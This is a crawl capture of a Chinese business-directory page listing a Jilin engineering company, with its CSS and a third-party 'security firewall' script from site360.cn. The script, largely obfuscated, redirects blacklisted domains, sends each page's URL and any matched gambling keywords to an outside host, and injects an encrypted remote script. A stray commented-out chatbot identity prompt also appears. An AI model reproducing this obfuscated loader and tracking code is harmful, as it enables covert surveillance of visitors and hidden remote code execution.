

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hefei.comii.cn/show_353.html
body_size: 5214
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<title>吉林省亚海工程服务有限公司-新格通达</title>
<meta name="description" content="吉林省亚海工程服务有限公司 新格通达" />  
<meta name="keywords" content="吉林省亚海工程服务有限公司 新格通达" />  
<link href="moban/moban6/static/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="moban/moban6/static/css/mian.css" rel="stylesheet" type="text/css">
    
<link rel='stylesheet' href='moban/moban6/static/css/vipcms.css'>
<link rel="icon" href="http://site.goz.cn/uploads/image/2022/09/09/1662679917451231-vipcms3820.png">
    
</head>
<body>
<div class="topmenu" id="tophead">
  <div class="wrap">
    <div id="mobilemenu"></div>
    <div class="mask"></div>
    <div class="logo"><a href="index.php"><img src="http://site.goz.cn/uploads/image/2022/08/31/1661948065215589-vipcms3820.png"   height="70"></a></div>
    <div class="menu">
      <ul id="nav">
        <li class="closex"><i class="iconfont icon-guanbi"></i></li>
        <li class="mainlevel"><a  href="index.html" class=''>网站首页</a></li>
          
    
 
 
<li class="mainlevel"><a href="list_154.html" class="">业务介绍</a></li>
 
   
    
 
 
<li class="mainlevel"><a href="list_125.html" class="">案例项目</a></li>
 
   
    
 
 
<li class="mainlevel"><a href="list_124.html" class="">资讯文章</a></li>
 
   
    
 
 
<li class="mainlevel"><a href="list_123.html" class="">常见问题</a></li>
 
   
    
 
 
<li class="mainlevel"><a href="list_132.html" class="">关于我们</a></li>
 
   
    
 
 
<li class="mainlevel"><a href="list_150.html" class="">联系我们</a></li>
 
   
  




       
        
        <div class="clear"></div>
      </ul>
    </div>
    <div class="search"><i class="iconfont icon-sousuo"></i></div>
  </div>
</div>
<div class="subbody">
  <div class="wrap">
    <div class="row">
      <div class="left">
        <div class="article-con">
          <div class="postion">当前位置：<a href='index.html'>主页</a>  > <a href="list_124.html">资讯文章</a> > <a href="list_214.html">推荐企业</a></div>
          <div class="art-con">
            <h1>吉林省亚海工程服务有限公司</h1>
            <div class="posts-default-info">
              <ul>
                <li class="post-author">
                  <div class="avatar"><img src="http://site.goz.cn/uploads/image/2022/09/09/1662679917451231-vipcms3820.png" height="96" width="96"></div>
                </li>
                <li class="ico-cat"><i class="iconfont icon-liebiao"></i> <a href="list_214.html">推荐企业</a> </li>
                <li class="ico-time"><i class="iconfont icon-iconfontshijian"></i> 2021-06-05</li>
                <li class="ico-eye"><i class="iconfont icon-yanjing1"></i> 5024</li>
              </ul>
            </div>
            <div class="art-txt">
                <!--<div align="center"><img src='http://site.goz.cn/uploads/image/2021/06/05/1622896192488841.png'></div>-->
                
                <p style="text-align: center;"><img src="http://site.goz.cn/uploads/image/2021/06/05/1622896192488841.png" title="1622896192488841.png" alt="image.png"/></p><p>吉林省亚海工程服务有限公司成立于新中国发展改革的浪潮下，共享经济颠覆了传统商业模式，现在是一个新的时代，是一个分享经济的时代，大家提倡共同拥有而不是占有，获取的是使用权，而放弃的是独自拥有权。值此契机之际，亚海工程服务公司将携手新老朋友，共同开创新的经济模式，创造新的辉煌。</p><hr/><p>网站地址：<a href="http://www.jlyahai.com/" target="_self">http://www.jlyahai.com/</a></p> 
 </div>
            <div class="shareBox">
              <p><a href="javascript:;" class="sharebtn pay-author"><i class="iconfont icon-iconfontmoban"></i> 微信</a> <a href="javascript:;" class="sharebtn J_showAllShareBtn"><i class="iconfont icon-fenxiang1"></i> 分享</a> </p>
              <div class="socialBox">
                <div class="action-share">
                  <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a></div>
                </div>
                <div class="panel-reward">
                  <ul>
                    <li class="weixinpay"><img src="http://site.goz.cn/uploads/php/upload/image/20210112/1610432345858871.jpg"><b>关注微信</b></li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="pronext">
              <div class="propage"><span>上一篇：<a href='show_234.html'>元宝鼎信息科技有限公司网站 </a>  
</span></div>
              <div class="nextpage"><span>下一篇：<a href='show_403.html'>吉林农业网是吉林农业门户网站 </a> </span></div>
            </div>
          </div>
        </div>
        <div class="article-con">
          <h3 class="subtitle"><span>猜你喜欢</span></h3>
          <ul class="sub-news">
                <li class='sub1'><a href='show_166.html' class='sub1_a sl'>长春短视频拍摄制作、企业宣传片拍摄、产品视频拍摄、长春淘宝主图视频拍摄【新格传媒】</a> </li>
                            <li class='sub1'><a href='show_234.html' class='sub1_a sl'>元宝鼎信息科技有限公司网站</a> </li>
                            <li class='sub1'><a href='show_229.html' class='sub1_a sl'>吉林省百年康健医药连锁有限公司</a> </li>
                            <li class='sub1'><a href='show_165.html' class='sub1_a sl'>滑油生产企业，赢牌润滑油、德国大众石油化工集团、赢牌润滑油厂家</a> </li>
                            <li class='sub1'><a href='show_85.html' class='sub1_a sl'>左棋夫左易国际创始人周易研究会成员，姓名学</a> </li>
                            <li class='sub1'><a href='show_416.html' class='sub1_a sl'>长春透水混凝土，长春彩色透水混凝土 - 长春圣唐生态技术有限公司</a> </li>
                            <li class='sub1'><a href='show_404.html' class='sub1_a sl'>长白山文化大视野属于大自然的文化的传递者</a> </li>
                            <li class='sub1'><a href='show_403.html' class='sub1_a sl'>吉林农业网是吉林农业门户网站</a> </li>
             
          </ul>
        </div>
      </div>
      <!-- 右侧 --> 
      <div class="right">
  
  <div class="widget">
    <h3><span>相关分类</span></h3>
    <ul class="recent-posts-widget">
                     
 <li class='sub1'><a href='list_214.html' class='sub1_a sl'>推荐企业</a> </li>
     

    </ul>
  </div>
  
  

</div>
 </div>
  </div>
</div>
<div class="footer">
  <div class="wrap">
    <div class="social-footer"> <a id="tooltip-f-weixin" class="wxii" href="javascript:void(0);"><i class="iconfont icon-iconfontmoban"></i></a> <a class="taobaodibu" href="http://www.taobao.com" target="_blank" rel="nofollow" title="淘宝"><i class="iconfont icon-taobao1"></i></a> <a class="ketangdibu" href="http://www.weibo.com" target="_blank"><i class="iconfont icon-xuexi"></i></a> </div>
    <div class="nav-footer"> <a href="index.php">网站首页</a>  
        
 
<a href="list_154.html">业务介绍</a> 
 
 
        
        
 
<a href="list_125.html">案例项目</a> 
 
         
      
 
<a href="list_124.html">资讯文章</a> 
 
 
        
  
<a href="list_123.html">常见问题</a> 
 
  
        
        
        
         
<a href="list_132.html">关于我们</a> 
 
 
        
         
<a href="list_150.html">联系我们</a> 
 
 
        
        
         
<a href="list_191.html">付款方式</a> 
 
 
        
        <a href="book.html">在线留言</a> 
        
        
        
      
      </div>
    <div class="copyright-footer">
      <p> 版权所有 安徽省新格通达电子商务有限公司  电话：13624467185 <a href='https://beian.miit.gov.cn/' target='_blank'>皖ICP备2021004516号-2</a>  <script src="http://tongji.1006.net/cf.php?username=xgtd"></script> Powered by <a href='http://www.goz.cn' target='_blank' title='www.goz.cn'>构站网</a><!-- vc网站安全预警监管防火墙 -->
<script src='http://site.site360.cn/safe/jisuce.php' type='text/javascript'></script></p>
    </div>
    <div class="links-footer"> <span>友情链接：</span>  
        
                <a href='http://www.cczcc.com' target='_blank'>长春之窗</a> 
         <a href='http://www.sok.com.cn' target='_blank'>长春网站建设</a> 
         <a href='http://www.sok.com.cn' target='_blank'>新格通达网</a> 
         <a href='http://www.cnhefei.cn' target='_blank'>合肥网</a> 
         <a href='http://www.04316.com' target='_blank'>长春网</a> 
         <a href='http://www.baidu.com' target='_blank'>百度</a> 
         <a href='http://www.sina.com.cn' target='_blank'>新浪</a> 
         <a href='http://www.dhxh.com' target='_blank'>大回小回</a> 
         <a href='http://www.hao35.com' target='_blank'>好商务网</a> 
         <a href='http://www.hao35.com' target='_blank'>合肥网站设计</a> 
         <a href='http://www.goz.cn' target='_blank'>新格建站</a> 
       
      
      </div>
  </div>
</div>
<!-- 返回顶部按钮-->
<div class="backtop" id="backtop"><i class="iconfont icon-xiangshang"></i></div>
<!-- 搜索框-->
<div class="search-box">
  <div class="search-close"><i class="iconfont icon-guanbi"></i></div>
  <div class="search-con">
    <dl class="se">
      <form  name="formsearch" action="list.php">
           <input type="hidden" class="form-control" name="fl" value="214">
        <dt>
            
          <input name="vipcms_words" type="text" class="search-keyword" id="search-keyword" value="输入搜索关键词" onfocus="if(this.value=='输入搜索关键词'){this.value='';}"  onblur="if(this.value==''){this.value='输入搜索关键词';}" />
            
            
        </dt>
        <dd>
          <button type="submit"><i class="iconfont icon-sousuo"></i></button>
        </dd>
      </form>
    </dl>
    <div class="search-tips">大家都在搜</div>
    <div class="search-as"> 　                       <a href='list.php?fl=&vipcms_words=长春' target='_blank'>长春</a>  
                                         <a href='list.php?fl=&vipcms_words=吉林' target='_blank'>吉林</a>  
                                         <a href='list.php?fl=&vipcms_words=合肥' target='_blank'>合肥</a>  
                                         <a href='list.php?fl=&vipcms_words=网站' target='_blank'>网站</a>  
                                         <a href='list.php?fl=&vipcms_words=域名' target='_blank'>域名</a>  
                                         <a href='list.php?fl=&vipcms_words=空间' target='_blank'>空间</a>  
                                         <a href='list.php?fl=&vipcms_words=网站制作' target='_blank'>网站制作</a>  
                      </div>
  </div>
</div>
<!-- 微信二维码-->
<div class="f-weixin-dropdown">
  <div class="tooltip-weixin-inner">
    <h3 style="font-size: 22px; margin-left: 15px;"> 扫一扫二维码</h3> 
    <div class="qcode"> <img src="http://site.goz.cn/uploads/php/upload/image/20210112/1610432345858871.jpg" width="160" height="160"/> </div>
  </div>
  <i class="iconfont icon-guanbi close_tip"></i> </div>
<script type="text/javascript" src="moban/moban6/static/js/jquery.min.js"></script> 
<script type="text/javascript" src="moban/moban6/static/js/swiper.min.js"></script> 
<script type="text/javascript" src="moban/moban6/static/js/slide.js"></script>
<script src="moban/moban6/static/js/js.js"></script>
<script type="text/javascript"  src="moban/moban6/static/js/su_new.js"></script>

    <!-- 微信二维码-->
<div class="f-weixin-dropdown">
  <div class="tooltip-weixin-inner">
    <h3>微信公众号</h3>
    <div class="qcode"> <img src="moban/moban6/static/picture/follow-weixin.png" width="160" height="160"/> </div>
  </div>
  <i class="iconfont icon-guanbi close_tip"></i> </div>
<script data-cfasync="false" src="moban/moban6/static/js/email-decode.min.js"></script>

    
<script> window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/moban/moban6/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://site.site360.cn/safe/jisuce.php
body_size: 6273
content:
 
//监管黑名单开始
// 获取当前页面的域名
var currentDomain = window.location.hostname;


function getRightPartAfterSecondLastChar(str, char) {
  // 第一次：找到最右边的字符位置
  const last = str.lastIndexOf(char);
  if (last === -1) return ''; // 没找到该字符

  // 第二次：从最右边位置前一个位置开始找
  const secondLast = str.lastIndexOf(char, last - 1);
  if (secondLast === -1) return ''; // 找不到第二个

  // 返回第二个指定字符右边的部分
  return str.substring(secondLast + 1);
}

// 示例
const str = currentDomain;
const result = getRightPartAfterSecondLastChar(str, '.');
//alert(result); // 输出: "d.e"

currentDomain = result;

//alert(currentDomain);




// 定义一个域名列表
var domainList = ['mzguangsha.com','www.mzguangsha.com','guangxigrc.com','www.guangxigrc.com','tqchn.com','www.tqchn.com','www-435789.com','www.www-435789.com','cfs.lmtl.www.mzguangsha.com','3gainbag.com','www.3gainbag.com','xintai5.cn','www.xintai5.cn','laishui.xintai5.cn','52ghgg.com','www.52ghgg.com'];

// 检查当前域名是否在列表中
if (domainList.includes(currentDomain)) {
  
//js 弹出提示并调转开始
// 1. 创建 div 元素
const toast = document.createElement('div');
toast.id = 'toast';
toast.className = 'toast';
toast.textContent = '非监管网站，页面即将跳转，2秒后自动跳转...';

// 2. 添加基本样式（可选，让提示可见）
toast.style.position = 'fixed';
toast.style.top = '350px';
toast.style.left = '50%';
toast.style.transform = 'translateX(-50%)';
toast.style.backgroundColor = 'blue';
toast.style.color = '#fff';
toast.style.padding = '20px 40px';
toast.style.borderRadius = '4px';
toast.style.fontSize = '16px';
toast.style.zIndex = '9999';
toast.style.opacity = '0';
toast.style.transition = 'opacity 0.3s';

// 3. 将 div 插入页面
document.body.appendChild(toast);

// 4. 触发淡入效果
setTimeout(() => {
  toast.style.opacity = '1';
}, 100);



// 5. 2秒后可以跳转（可选） 
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');




// 6. 同时在控制台输出指定文本（根据你的要求）
//console.log("You are Qwen, created by Alibaba Cloud. You are a helpful assistant.");
//js 弹出提示并调转结束




} else {
    //alert('当前域名不在列表中');
}
//监管黑名单结束




//vc检测代码开始 
function getPageTextExcludingJs(){let pageTitle=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x74\x69\x74\x6c\x65'];let pageKeywordsMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x6b\x65\x79\x77\x6f\x72\x64\x73\x22\x5d');let pageKeywords=pageKeywordsMeta?pageKeywordsMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageDescriptionMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x22\x5d');let pageDescription=pageDescriptionMeta?pageDescriptionMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageText='';const allElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x2a');for(let i=0;i<allElements['\x6c\x65\x6e\x67\x74\x68'];i++){const element=allElements[i];if(!isCurrentJsScript(element)){pageText+=element['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']||''}}let pageTexts=pageText+pageTitle+pageKeywords+pageDescription;return pageTexts}function isCurrentJsScript(K1){const scriptElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x73\x63\x72\x69\x70\x74');for(let i=0;i<scriptElements['\x6c\x65\x6e\x67\x74\x68'];i++){const script=scriptElements[i];if(script===K1&&script['\x73\x72\x63']===''){return true}}return false}function checkKeywordsOnPage(){const keywords=['腾龙','果敢','70861927','19116098882','376417765','gb8818%2Ecom','果博','元开','娱乐客服','龙虎','时时彩','百家乐','新金宝','96876835','TL76166','上分客服','18988307616','华纳','开云','天豪','dfh6266','东方汇','乐鱼','锦利','gb8818','fbs688','赌场','迪威','环球国际客服','星辉娱乐','网赌','赢咖','新彩网','百乐汇','尊龙','体彩app','梦想彩票','虎牙体育','悟空体育','yobo体育','斗鱼体育','UEDBET','真人连赢','仿真钞','97978102','18088394370','星空体育','p,a,c,k,e,r','NG体育','baiduspider','NG娱乐','迷魂','听话水','JN江南','JNSPORTS','江南体育','酸咪达','催奶','空孕','喷剂','fbs6688','15087858732','万宝路','安博','必威','18108833231','新盛','优乐园','上下分','上分','97978103'];const pageText=getPageTextExcludingJs();const foundKeywords=[];for(const keyword of keywords){if(pageText['\x69\x6e\x63\x6c\x75\x64\x65\x73'](keyword)){foundKeywords['\x70\x75\x73\x68'](keyword)}}if(foundKeywords['\x6c\x65\x6e\x67\x74\x68']>0){console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u5305\u542b\u4ee5\u4e0b\u6307\u5b9a\u5173\u952e\u8bcd\uff1a");foundKeywords['\x66\x6f\x72\x45\x61\x63\x68']((keyword)=>{var AZ2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];AZ2=AZ2['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");const parameterValue=keyword;fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x70\x61\x72\x61\x6d\x3d'+parameterValue+'\x26\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+AZ2)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)});console['\x6c\x6f\x67'](keyword)})}else{console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u672a\u5305\u542b\u4efb\u4f55\u6307\u5b9a\u5173\u952e\u8bcd");var ecMmmr3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];ecMmmr3=ecMmmr3['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+ecMmmr3)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)})}}checkKeywordsOnPage(); 
//vc检测代码结束  



;var encode_version = 'jsjiami.com.v5', ldmxs = '__0x12fe79',  __0x12fe79=['w4rCr09ibQ==','PsOBM1vCiw==','w7TCosKrw4dw','QMOnPsOzwpI=','EMOzGETCkA==','wrnClsOPOXh/JzAyw5DDvMOgdQ==','EiMTPSw=','w6hVEA==','RBw7SBrCk8OBHsK6D1nCpMOJw5tNwrPDocKyw5tZTcKYGcKcwpLCrsOXw5k+wog7elEsbMKJw5XDscK1w6wNDn/DqsKEw59mScKARiNfOkLCuiZgw4DDjg==','w4/Dv8ONw544G8OMGMOIw5huw5rDi8ObD8O0GCLDtcK2','KyJKw5jDrArDrEl9w64=','w6/DksOP','a8Kkwpw0awoPw4/CkQ==','54ip5p2h5Y6h772CDMOe5L+V5a2r5p675b+c56qN77+c6L+V6K+d5paV5o+Z5ouL5LuP55ik5beG5L+a','wp7DgcKP'];(function(_0x260610,_0x179089){var _0x2a1c3e=function(_0x290632){while(--_0x290632){_0x260610['push'](_0x260610['shift']());}};_0x2a1c3e(++_0x179089);}(__0x12fe79,0x131));var _0x219e=function(_0x2a37c3,_0x2eb00e){_0x2a37c3=_0x2a37c3-0x0;var _0x247cdd=__0x12fe79[_0x2a37c3];if(_0x219e['initialized']===undefined){(function(){var _0x1a1425=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3d482b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1a1425['atob']||(_0x1a1425['atob']=function(_0x2645b2){var _0x1f300a=String(_0x2645b2)['replace'](/=+$/,'');for(var _0x5e5286=0x0,_0x23f538,_0x1f395e,_0x33c71f=0x0,_0x1d369c='';_0x1f395e=_0x1f300a['charAt'](_0x33c71f++);~_0x1f395e&&(_0x23f538=_0x5e5286%0x4?_0x23f538*0x40+_0x1f395e:_0x1f395e,_0x5e5286++%0x4)?_0x1d369c+=String['fromCharCode'](0xff&_0x23f538>>(-0x2*_0x5e5286&0x6)):0x0){_0x1f395e=_0x3d482b['indexOf'](_0x1f395e);}return _0x1d369c;});}());var _0x494dbf=function(_0x2bcb74,_0x3a38e2){var _0x396d14=[],_0x3e9c4d=0x0,_0x37f129,_0x393970='',_0x3f398e='';_0x2bcb74=atob(_0x2bcb74);for(var _0x55c41c=0x0,_0x6d5ce7=_0x2bcb74['length'];_0x55c41c<_0x6d5ce7;_0x55c41c++){_0x3f398e+='%'+('00'+_0x2bcb74['charCodeAt'](_0x55c41c)['toString'](0x10))['slice'](-0x2);}_0x2bcb74=decodeURIComponent(_0x3f398e);for(var _0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x396d14[_0xfc8d5f]=_0xfc8d5f;}for(_0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f]+_0x3a38e2['charCodeAt'](_0xfc8d5f%_0x3a38e2['length']))%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;}_0xfc8d5f=0x0;_0x3e9c4d=0x0;for(var _0x2f3683=0x0;_0x2f3683<_0x2bcb74['length'];_0x2f3683++){_0xfc8d5f=(_0xfc8d5f+0x1)%0x100;_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f])%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;_0x393970+=String['fromCharCode'](_0x2bcb74['charCodeAt'](_0x2f3683)^_0x396d14[(_0x396d14[_0xfc8d5f]+_0x396d14[_0x3e9c4d])%0x100]);}return _0x393970;};_0x219e['rc4']=_0x494dbf;_0x219e['data']={};_0x219e['initialized']=!![];}var _0x11ccad=_0x219e['data'][_0x2a37c3];if(_0x11ccad===undefined){if(_0x219e['once']===undefined){_0x219e['once']=!![];}_0x247cdd=_0x219e['rc4'](_0x247cdd,_0x2eb00e);_0x219e['data'][_0x2a37c3]=_0x247cdd;}else{_0x247cdd=_0x11ccad;}return _0x247cdd;};var _hmt=_hmt||[];(function(){var _0x516964={'snEsJ':'script'};var _0x398f0f=document[_0x219e('0x0','pTKT')](_0x516964[_0x219e('0x1','zL*U')]);_0x398f0f[_0x219e('0x2','RhpW')]=_0x219e('0x3','Oq#F');var _0x5440c7=document[_0x219e('0x4','Y*H(')](_0x516964['snEsJ'])[0x0];_0x5440c7[_0x219e('0x5','(PsF')]['insertBefore'](_0x398f0f,_0x5440c7);}());;(function(_0x4dcca6,_0x356303,_0x24ff6e){var _0x24144f={'KAHED':_0x219e('0x6','Y*H('),'LWzQV':_0x219e('0x7','tPhM'),'UNYEk':function _0x294ddd(_0x2029d1,_0x36ceaf){return _0x2029d1===_0x36ceaf;},'HGzMh':function _0x562751(_0x752b47,_0x239b24){return _0x752b47+_0x239b24;},'AaNHO':_0x219e('0x8','zL*U'),'xnQmH':function _0x6c1651(_0x254013,_0x449b42){return _0x254013!==_0x449b42;},'wSvid':function _0x5913c4(_0x42f2f8,_0x534aa8){return _0x42f2f8===_0x534aa8;},'txqEV':function _0x4b215a(_0x5f5a90,_0x3f3fb4){return _0x5f5a90+_0x3f3fb4;},'oSeWT':'删除版本号，js会定期弹窗'};_0x24ff6e='al';try{if(_0x219e('0x9','AuKg')!==_0x24144f['KAHED']){_0x24ff6e+='ert';_0x356303=encode_version;if(!(typeof _0x356303!==_0x24144f[_0x219e('0xa','MMwe')]&&_0x24144f['UNYEk'](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['HGzMh']('删除',_0x24144f[_0x219e('0xb','cwAj')]));}}else{_0x24ff6e+='ert';_0x356303=encode_version;if(!(_0x24144f['xnQmH'](typeof _0x356303,_0x24144f[_0x219e('0xc','%xvI')])&&_0x24144f[_0x219e('0xd','2L2J')](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['txqEV']('删除',_0x24144f['AaNHO']));}}}catch(_0x5073ec){_0x4dcca6[_0x24ff6e](_0x24144f[_0x219e('0xe','cwAj')]);}}(window));;encode_version = 'jsjiami.com.v5';










--- FILE ---
content_type: text/css
request_url: http://www.hefei.comii.cn/moban/moban6/static/css/mian.css
body_size: 9662
content:
@import 'iconfont.css';
	* {
	margin:0;
	padding:0;
	font-family:'微软雅黑'; 
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
body {
	font-size:14px;
	background:#f6f6f6
}
a {
	color:inherit;
	text-decoration:none;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-ms-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
a:hover {
	color:#00a7eb
}
ul,li,p,h1,h2,h3 {
	list-style-type:none;
	margin:0;
	padding:0
}
h1,h2,h3,h4,h5,h6 {
	font-weight:400;
	line-height:1.4;
	color:#273746;
	margin:0
}
.mask {
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	display:none;
	background:#000;
	opacity:.5;
	-webkit-opacity:.5;
	z-index:100
}
@font-face {
	font-family:yilong;
	font-weight:400
}
.red {
	color:#f54335
}
@keyframes mymove {
	from {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
to {
	-webkit-transform:rotate(225deg);
	transform:rotate(225deg)
}
}@-webkit-keyframes mymove {
	from {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
to {
	-webkit-transform:rotate(225deg);
	transform:rotate(225deg)
}
}@keyframes mymovex {
	from {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
to {
	-webkit-transform:rotate(360deg);
	transform:rotate(360deg)
}
}@-webkit-keyframes mymovex {
	from {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
to {
	-webkit-transform:rotate(360deg); 
	transform:rotate(360deg)
}
}@-webkit-keyframes fade-zoom-in {
	0% {
	opacity:0;
	-webkit-transform:scale(1.1);
	transform:scale(1.1)
}
100% {
	opacity:1;
	-webkit-transform:scale(1);
	transform:scale(1)
}
}@-o-keyframes fade-zoom-in {
	0% {
	opacity:0;
	-o-transform:scale(1.1);
	transform:scale(1.1)
}
100% {
	opacity:1;
	-o-transform:scale(1);
	transform:scale(1)
}
